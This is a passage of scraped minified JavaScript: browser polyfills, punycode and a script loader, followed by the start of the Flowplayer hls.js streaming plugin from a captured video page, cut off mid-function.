t>0?(l=o.length,o=t>=l?r+X("0.0000000000000000000",0,t-l+2)+o:r+X(o,0,l-t)+"."+X(o,l-t)):o=r+o,o};R(f,{toFixed:mt},gt);var yt=function(){try{return"1"===1..toPrecision(void 0)}catch(e){return!0}}(),bt=f.toPrecision;R(f,{toPrecision:function(e){return"undefined"==typeof e?bt.call(this):bt.call(this,e)}},yt),2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||4!=="test".split(/(?:)/,-1).length||"".split(/.?/).length||".".split(/()()/).length>1?!function(){var e="undefined"==typeof/()??/.exec("")[1],n=Math.pow(2,32)-1;l.split=function(r,o){var i=String(this);if("undefined"==typeof r&&0===o)return[];if(!t(r))return W(this,r,o);var a,s,u,l,c=[],f=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(r.sticky?"y":""),d=0,p=new RegExp(r.source,f+"g");e||(a=new RegExp("^"+p.source+"$(?!\\s)",f));var g="undefined"==typeof o?n:G.ToUint32(o);for(s=p.exec(i);s&&(u=s.index+s[0].length,!(u>d&&(J(c,X(i,d,s.index)),!e&&s.length>1&&s[0].replace(a,function(){for(var e=1;e<arguments.length-2;e++)"undefined"==typeof arguments[e]&&(s[e]=void 0)}),s.length>1&&s.index<i.length&&h.apply(c,H(s,1)),l=s[0].length,d=u,c.length>=g)));)p.lastIndex===s.index&&p.lastIndex++,s=p.exec(i);return d===i.length?(l||!p.test(""))&&J(c,""):J(c,X(i,d)),c.length>g?H(c,0,g):c}}():"0".split(void 0,0).length&&(l.split=function(e,t){return"undefined"==typeof e&&0===t?[]:W(this,e,t)});var wt=l.replace,Et=function(){var e=[];return"x".replace(/x(.)?/g,function(t,n){J(e,n)}),1===e.length&&"undefined"==typeof e[0]}();Et||(l.replace=function(n,r){var o=e(r),i=t(n)&&/\)[*?]/.test(n.source);if(o&&i){var a=function(e){var t=arguments.length,o=n.lastIndex;n.lastIndex=0;var i=n.exec(e)||[];return n.lastIndex=o,J(i,arguments[t-2],arguments[t-1]),r.apply(this,i)};return wt.call(this,n,a)}return wt.call(this,n,r)});var xt=l.substr,Tt="".substr&&"b"!=="0b".substr(-1);R(l,{substr:function(e,t){var n=e;return 0>e&&(n=w(this.length+e,0)),xt.call(this,n,t)}},Tt);var Ct="	\n\f\r   ᠎             　\u2028\u2029\ufeff",Mt="​",Nt="["+Ct+"]",At=new RegExp("^"+Nt+Nt+"*"),jt=new RegExp(Nt+Nt+"*$"),It=l.trim&&(Ct.trim()||!Mt.trim());R(l,{trim:function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");return u(this).replace(At,"").replace(jt,"")}},It);var Dt=y.bind(String.prototype.trim),Lt=l.lastIndexOf&&-1!=="abcあい".lastIndexOf("あい",2);R(l,{lastIndexOf:function(e){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");for(var t=u(this),n=u(e),r=arguments.length>1?c(arguments[1]):NaN,o=_(r)?1/0:G.ToInteger(r),i=E(w(o,0),t.length),a=n.length,s=i+a;s>0;){s=w(0,s-a);var l=Q(X(t,s,i+a),n);if(-1!==l)return s+l}return-1}},Lt);var St=l.lastIndexOf;if(R(l,{lastIndexOf:function(e){return St.apply(this,arguments)}},1!==l.lastIndexOf.length),(8!==parseInt(Ct+"08")||22!==parseInt(Ct+"0x16"))&&(parseInt=function(e){var t=/^[\-+]?0[xX]/;return function(n,r){var o=Dt(String(n)),i=c(r)||(t.test(o)?16:10);return e(o,i)}}(parseInt)),1/parseFloat("-0")!==-(1/0)&&(parseFloat=function(e){return function(t){var n=Dt(String(t)),r=e(n);return 0===r&&"-"===X(n,0,1)?-0:r}}(parseFloat)),"RangeError: test"!==String(new RangeError("test"))){var kt=function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");var e=this.name;"undefined"==typeof e?e="Error":"string"!=typeof e&&(e=u(e));var t=this.message;return"undefined"==typeof t?t="":"string"!=typeof t&&(t=u(t)),e?t?e+": "+t:e:t};Error.prototype.toString=kt}if(U){var Pt=function(e,t){if(q(e,t)){var n=Object.getOwnPropertyDescriptor(e,t);n.configurable&&(n.enumerable=!1,Object.defineProperty(e,t,n))}};Pt(Error.prototype,"message"),""!==Error.prototype.message&&(Error.prototype.message=""),Pt(Error.prototype,"name")}if("/a/gim"!==String(/a/gim)){var Ot=function(){var e="/"+this.source+"/";return this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),e};RegExp.prototype.toString=Ot}})},{}],36:[function(e,t,n){var r=[],o=r.forEach,i=r.slice;t.exports=function(e){return o.call(i.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e}},{}],37:[function(e,t,n){n.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,l=u>>1,c=-7,f=n?o-1:0,d=n?-1:1,p=e[t+f];for(f+=d,i=p&(1<<-c)-1,p>>=-c,c+=s;c>0;i=256*i+e[t+f],f+=d,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=r;c>0;a=256*a+e[t+f],f+=d,c-=8);if(0===i)i=1-l;else{if(i===u)return a?NaN:(p?-1:1)*(1/0);a+=Math.pow(2,r),i-=l}return(p?-1:1)*a*Math.pow(2,i-r)},n.write=function(e,t,n,r,o,i){var a,s,u,l=8*i-o-1,c=(1<<l)-1,f=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),t+=a+f>=1?d/u:d*Math.pow(2,1-f),t*u>=2&&(a++,u/=2),a+f>=c?(s=0,a=c):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,l+=o;l>0;e[n+p]=255&a,p+=h,a/=256,l-=8);e[n+p-h]|=128*g}},{}],38:[function(e,t,n){var r=[].indexOf;t.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},{}],39:[function(e,t,n){function r(e){var t=o.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var o=Object.prototype.toString},{}],40:[function(e,t,n){var r={}.toString;t.exports=Array.isArray||function(e){return"[object Array]"==r.call(e)}},{}],41:[function(t,n,r){(function(t){!function(o){function i(e){throw new RangeError(P[e])}function a(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function s(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]),e=e.replace(k,".");var o=e.split("."),i=a(o,t).join(".");return r+i}function u(e){for(var t,n,r=[],o=0,i=e.length;i>o;)t=e.charCodeAt(o++),t>=55296&&56319>=t&&i>o?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function l(e){return a(e,function(e){var t="";return e>65535&&(e-=65536,t+=U(e>>>10&1023|55296),e=56320|1023&e),t+=U(e)}).join("")}function c(e){return 10>e-48?e-22:26>e-65?e-65:26>e-97?e-97:T}function f(e,t){return e+22+75*(26>e)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?z(e/A):e>>1,e+=z(e/t);e>O*M>>1;r+=T)e=z(e/O);return z(r+(O+1)*e/(e+N))}function p(e){var t,n,r,o,a,s,u,f,p,h,g=[],v=e.length,m=0,y=I,b=j;for(n=e.lastIndexOf(D),0>n&&(n=0),r=0;n>r;++r)e.charCodeAt(r)>=128&&i("not-basic"),g.push(e.charCodeAt(r));for(o=n>0?n+1:0;v>o;){for(a=m,s=1,u=T;o>=v&&i("invalid-input"),f=c(e.charCodeAt(o++)),(f>=T||f>z((x-m)/s))&&i("overflow"),m+=f*s,p=b>=u?C:u>=b+M?M:u-b,!(p>f);u+=T)h=T-p,s>z(x/h)&&i("overflow"),s*=h;t=g.length+1,b=d(m-a,t,0==a),z(m/t)>x-y&&i("overflow"),y+=z(m/t),m%=t,g.splice(m++,0,y)}return l(g)}function h(e){var t,n,r,o,a,s,l,c,p,h,g,v,m,y,b,w=[];for(e=u(e),v=e.length,t=I,n=0,a=j,s=0;v>s;++s)g=e[s],128>g&&w.push(U(g));for(r=o=w.length,o&&w.push(D);v>r;){for(l=x,s=0;v>s;++s)g=e[s],g>=t&&l>g&&(l=g);for(m=r+1,l-t>z((x-n)/m)&&i("overflow"),n+=(l-t)*m,t=l,s=0;v>s;++s)if(g=e[s],t>g&&++n>x&&i("overflow"),g==t){for(c=n,p=T;h=a>=p?C:p>=a+M?M:p-a,!(h>c);p+=T)b=c-h,y=T-h,w.push(U(f(h+b%y,0))),c=z(b/y);w.push(U(f(c,0))),a=d(n,m,r==o),n=0,++r}++n,++t}return w.join("")}function g(e){return s(e,function(e){return L.test(e)?p(e.slice(4).toLowerCase()):e})}function v(e){return s(e,function(e){return S.test(e)?"xn--"+h(e):e})}var m="object"==typeof r&&r&&!r.nodeType&&r,y="object"==typeof n&&n&&!n.nodeType&&n,b="object"==typeof t&&t;(b.global===b||b.window===b||b.self===b)&&(o=b);var w,E,x=2147483647,T=36,C=1,M=26,N=38,A=700,j=72,I=128,D="-",L=/^xn--/,S=/[^\x20-\x7E]/,k=/[\x2E\u3002\uFF0E\uFF61]/g,P={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},O=T-C,z=Math.floor,U=String.fromCharCode;if(w={version:"1.4.1",ucs2:{decode:u,encode:l},decode:p,encode:h,toASCII:v,toUnicode:g},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return w});else if(m&&y)if(n.exports==m)y.exports=w;else for(E in w)w.hasOwnProperty(E)&&(m[E]=w[E]);else o.punycode=w}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],42:[function(t,n,r){!function(t,r){"undefined"!=typeof n&&n.exports?n.exports=r():"function"==typeof e&&e.amd?e(r):this[t]=r()}("$script",function(){function e(e,t){for(var n=0,r=e.length;r>n;++n)if(!t(e[n]))return u;return 1}function t(t,n){e(t,function(e){return!n(e)})}function n(i,a,s){function u(e){return e.call?e():d[e]}function c(){if(!--y){d[m]=1,v&&v();for(var n in h)e(n.split("|"),u)&&!t(h[n],u)&&(h[n]=[])}}i=i[l]?i:[i];var f=a&&a.call,v=f?a:s,m=f?i.join(""):a,y=i.length;return setTimeout(function(){t(i,function e(t,n){return null===t?c():(n||/^https?:\/\//.test(t)||!o||(t=-1===t.indexOf(".js")?o+t+".js":o+t),g[t]?(m&&(p[m]=1),2==g[t]?c():setTimeout(function(){e(t,!0)},0)):(g[t]=1,m&&(p[m]=1),void r(t,c)))})},0),n}function r(e,t){var n,r=a.createElement("script");r.onload=r.onerror=r[f]=function(){r[c]&&!/^c|loade/.test(r[c])||n||(r.onload=r[f]=null,n=1,g[e]=2,t())},r.async=1,r.src=i?e+(-1===e.indexOf("?")?"?":"&")+i:e,s.insertBefore(r,s.lastChild)}var o,i,a=document,s=a.getElementsByTagName("head")[0],u=!1,l="push",c="readyState",f="onreadystatechange",d={},p={},h={},g={};return n.get=r,n.order=function(e,t,r){!function o(i){i=e.shift(),e.length?n(i,o):n(i,t,r)}()},n.path=function(e){o=e},n.urlArgs=function(e){i=e},n.ready=function(r,o,i){r=r[l]?r:[r];var a=[];return!t(r,function(e){d[e]||a[l](e)})&&e(r,function(e){return d[e]})?o():!function(e){h[e]=h[e]||[],h[e][l](o),i&&i(a)}(r.join("|")),n},n.done=function(e){n([null],e)},n})},{}]},{},[29])(29)});


--- FILE ---
content_type: application/javascript
request_url: https://mob.eroboom.pw/js/fp/flowplayer.hlsjs.min.js
body_size: 205063
content:
/*!

   hlsjs engine plugin for Flowplayer HTML5

   Copyright (c) 2015-2017, Flowplayer Drive Oy

   Released under the MIT License:
   http://www.opensource.org/licenses/mit-license.php

   Includes hls.js
   Copyright (c) 2015 Dailymotion (http://www.dailymotion.com)
   https://github.com/dailymotion/hls.js/blob/master/LICENSE

   Requires Flowplayer HTML5 version 6.x
   v1.0.3-28-g7f2b564

*/
/*@cc_on @*/
/*@
  @if (@_jscript_version > 10)
  @*/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Hls=e()}}(function(){var e;return function e(t,r,i){function a(s,o){if(!r[s]){if(!t[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(n)return n(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=r[s]={exports:{}};t[s][0].call(d.exports,function(e){var r=t[s][1][e];return a(r?r:e)},d,d.exports,e,t,r,i)}return r[s].exports}for(var n="function"==typeof require&&require,s=0;s<i.length;s++)a(i[s]);return a}({1:[function(e,t,r){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function a(e){return"function"==typeof e}function n(e){return"number"==typeof e}function s(e){return"object"==typeof e&&null!==e}function o(e){return void 0===e}t.exports=i,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if(!n(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,r,i,n,l,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var d=new Error('Uncaught, unspecified "error" event. ('+t+")");throw d.context=t,d}if(r=this._events[e],o(r))return!1;if(a(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:n=Array.prototype.slice.call(arguments,1),r.apply(this,n)}else if(s(r))for(n=Array.prototype.slice.call(arguments,1),u=r.slice(),i=u.length,l=0;l<i;l++)u[l].apply(this,n);return!0},i.prototype.addListener=function(e,t){var r;if(!a(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,a(t.listener)?t.listener:t),this._events[e]?s(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,s(this._events[e])&&!this._events[e].warned&&(r=o(this._maxListeners)?i.defaultMaxListeners:this._maxListeners,r&&r>0&&this._events[e].length>r&&(this._events[e].warned=!0,"function"==typeof console.trace)),this},i.prototype.on=i.prototype.addListener,i.prototype.once=function(e,t){function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}if(!a(t))throw TypeError("listener must be a function");var i=!1;return r.listener=t,this.on(e,r),this},i.prototype.removeListener=function(e,t){var r,i,n,o;if(!a(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(r=this._events[e],n=r.length,i=-1,r===t||a(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(s(r)){for(o=n;o-- >0;)if(r[o]===t||r[o].listener&&r[o].listener===t){i=o;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[e],a(r))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?a(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(a(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},{}],2:[function(t,r,i){!function(t){var a={buildAbsoluteURL:function(e,t){if(t=t.trim(),/^[a-z]+:/i.test(t))return t;var r=null,i=null,n=/^([^#]*)(.*)$/.exec(t);n&&(i=n[2],t=n[1]);var s=/^([^\?]*)(.*)$/.exec(t);s&&(r=s[2],t=s[1]);var o=/^([^#]*)(.*)$/.exec(e);o&&(e=o[1]);var l=/^([^\?]*)(.*)$/.exec(e);l&&(e=l[1]);var u=/^(([a-z]+:)?\/\/[a-z0-9\.\-_~]+(:[0-9]+)?)?(\/.*)$/i.exec(e);if(!u)throw new Error("Error trying to parse base URL.");var d=u[2]||"",f=u[1]||"",h=u[4],c=null;return c=/^\/\//.test(t)?d+"//"+a.buildAbsolutePath("",t.substring(2)):/^\//.test(t)?f+"/"+a.buildAbsolutePath("",t.substring(1)):a.buildAbsolutePath(f+h,t),r&&(c+=r),i&&(c+=i),c},buildAbsolutePath:function(e,t){for(var r,i,a=t,n="",s=e.replace(/[^\/]*$/,a.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),o=0;i=s.indexOf("/../",o),i>-1;o=i+r)r=/^\/(?:\.\.\/)*/.exec(s.slice(i))[0].length,n=(n+s.substring(o,i)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(r-1)/3+"}$"),"/");return n+s.substr(o)}};"object"==typeof i&&"object"==typeof r?r.exports=a:"function"==typeof e&&e.amd?e([],function(){return a}):"object"==typeof i?i.URLToolkit=a:t.URLToolkit=a}(this)},{}],3:[function(e,t,r){var i=arguments[3],a=arguments[4],n=arguments[5],s=JSON.stringify;t.exports=function(e,t){function r(e){p[e]=!0;for(var t in a[e][1]){var i=a[e][1][t];p[i]||r(i)}}for(var o,l=Object.keys(n),u=0,d=l.length;u<d;u++){var f=l[u],h=n[f].exports;if(h===e||h&&h.default===e){o=f;break}}if(!o){o=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var c={},u=0,d=l.length;u<d;u++){var f=l[u];c[f]=f}a[o]=[Function(["require","module","exports"],"("+e+")(self)"),c]}var g=Math.floor(Math.pow(16,8)*Math.random()).toString(16),v={};v[o]=o,a[g]=[Function(["require"],"var f = require("+s(o)+");(f.default ? f.default : f)(self);"),v];var p={};r(g);var y="("+i+")({"+Object.keys(p).map(function(e){return s(e)+":["+a[e][0]+","+s(a[e][1])+"]"}).join(",")+"},{},["+s(g)+"])",m=window.URL||window.webkitURL||window.mozURL||window.msURL,E=new Blob([y],{type:"text/javascript"});if(t&&t.bare)return E;var b=m.createObjectURL(E),_=new Worker(b);return _.objectURL=b,_}},{}],4:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(30),c=i(h),g=e(26),v=e(45),p=e(9),y=i(p),m=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING,u.default.FRAG_LOADED,u.default.FRAG_BUFFERED,u.default.ERROR));return r.lastLoadedFragLevel=0,r._autoLevelCapping=-1,r._nextAutoLevel=-1,r.hls=e,r.onCheck=r.abandonRulesCheck.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.clearTimer(),f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag;if("main"===t.type){if(this.timer||(this.timer=setInterval(this.onCheck,100)),!this.bwEstimator){var r=this.hls,i=e.frag.level,a=r.levels[i].details.live,n=r.config,s=void 0,o=void 0;a?(s=n.abrEwmaFastLive,o=n.abrEwmaSlowLive):(s=n.abrEwmaFastVoD,o=n.abrEwmaSlowVoD),this.bwEstimator=new y.default(r,o,s,n.abrEwmaDefaultEstimate)}this.fragCurrent=t}}},{key:"abandonRulesCheck",value:function(){var e=this.hls,t=e.media,r=this.fragCurrent,i=r.loader,a=this.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return v.logger.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var n=i.stats;if(t&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var s=performance.now()-n.trequest,o=Math.abs(t.playbackRate);if(s>500*r.duration/o){var l=e.levels,d=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/s),f=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*l[r.level].bitrate/8)),h=t.currentTime,g=(f-n.loaded)/d,p=(c.default.bufferInfo(t,h,e.config.maxBufferHole).end-h)/o;if(p<2*r.duration/o&&g>p){var y=void 0,m=void 0;for(m=r.level-1;m>a&&(y=r.duration*l[m].bitrate/(6.4*d),!(y<p));m--);y<g&&(v.logger.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+y.toFixed(1)+"<"+g.toFixed(1)+":"+p.toFixed(1)),e.nextLoadLevel=m,this.bwEstimator.sample(s,n.loaded),i.abort(),this.clearTimer(),e.trigger(u.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},{key:"onFragLoaded",value:function(e){var t=e.frag;if("main"===t.type&&(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,e.frag.bitrateTest)){var r=e.stats;r.tparsed=r.tbuffered=r.tload,this.onFragBuffered(e)}}},{key:"onFragBuffered",value:function(e){var t=e.stats,r=e.frag;if(t.aborted!==!0&&1===r.loadCounter&&"main"===r.type&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;v.logger.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this.bwEstimator.sample(i,t.loaded),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}}},{key:"onError",value:function(e){switch(e.details){case g.ErrorDetails.FRAG_LOAD_ERROR:case g.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}}},{key:"clearTimer",value:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}},{key:"findBestLevel",value:function(e,t,r,i,a,n,s,o,l){for(var u=a;u>=i;u--){var d=l[u],f=d.details,h=f?f.totalduration/f.fragments.length:t,c=!!f&&f.live,g=void 0;g=u<=e?s*r:o*r;var p=l[u].bitrate,y=p*h/g;if(v.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+p+"/"+h+"/"+n+"/"+y),g>p&&(!y||c||y<n))return u}return-1}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){this._autoLevelCapping=e}},{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this.bwEstimator,r=this.hls,i=r.levels,a=r.config.minAutoBitrate;if(!(e===-1||t&&t.canEstimate()))return Math.min(e,this.maxAutoLevel);var n=this.nextABRAutoLevel;if(e!==-1&&(n=Math.min(e,n)),void 0!==a)for(;i[n].bitrate<a;)n++;return n},set:function(e){this._nextAutoLevel=e}},{key:"minAutoLevel",get:function(){for(var e=this.hls,t=e.levels,r=e.config.minAutoBitrate,i=t?t.length:0,a=0;a<i;a++)if(t[a].bitrate>r)return a;return 0}},{key:"maxAutoLevel",get:function(){var e,t=this.hls.levels,r=this._autoLevelCapping;return e=r===-1&&t&&t.length?t.length-1:r}},{key:"nextABRAutoLevel",get:function(){var e=this.hls,t=this.maxAutoLevel,r=e.levels,i=e.config,a=this.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,u=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(c.default.bufferInfo(n,l,i.maxBufferHole).end-l)/u,h=this.findBestLevel(s,o,d,a,t,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(h>=0)return h;v.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=i.maxStarvationDelay,p=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;m&&(g=i.maxLoadingDelay-m,v.logger.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=y=1)}return h=this.findBestLevel(s,o,d,a,t,f+g,p,y,r),Math.max(h,0)}}]),t}(f.default);r.default=m},{26:26,27:27,28:28,30:30,45:45,9:9}],5:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),u=e(41),d=i(u),f=e(30),h=i(f),c=e(22),g=i(c),v=e(28),p=i(v),y=e(27),m=i(y),E=e(31),b=i(E),_=e(46),R=i(_),k=e(26),T=e(45),A={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},S=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,p.default.MEDIA_ATTACHED,p.default.MEDIA_DETACHING,p.default.AUDIO_TRACKS_UPDATED,p.default.AUDIO_TRACK_SWITCHING,p.default.AUDIO_TRACK_LOADED,p.default.KEY_LOADED,p.default.FRAG_LOADED,p.default.FRAG_PARSING_INIT_SEGMENT,p.default.FRAG_PARSING_DATA,p.default.FRAG_PARSED,p.default.ERROR,p.default.BUFFER_CREATED,p.default.BUFFER_APPENDED,p.default.BUFFER_FLUSHED,p.default.INIT_PTS_FOUND));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r.initPTS=[],r.waitingFragment=null,r}return s(t,e),l(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),m.default.prototype.destroy.call(this),this.state=A.STOPPED}},{key:"onInitPtsFound",value:function(e){var t=e.id,r=e.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,T.logger.log("InitPTS for cc:"+r+" found from video track:"+i),this.state===A.WAITING_INIT_PTS&&(T.logger.log("sending pending audio frag to demuxer"),this.state=A.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null))}},{key:"startLoad",value:function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.fragLoadError=0,t>0&&e===-1?(T.logger.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=A.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=A.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=A.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){var 